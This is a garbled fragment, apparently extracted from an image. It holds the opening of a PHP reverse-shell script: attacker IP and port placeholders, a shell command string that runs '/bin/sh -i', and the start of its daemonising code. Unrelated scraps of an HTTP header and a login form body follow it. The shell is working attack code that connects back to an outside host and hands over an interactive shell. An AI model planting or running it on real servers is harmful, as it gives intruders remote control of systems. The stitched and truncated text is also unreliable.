 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.200';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
Upgrade-Insecure-Request
email=1&pass=1&submit=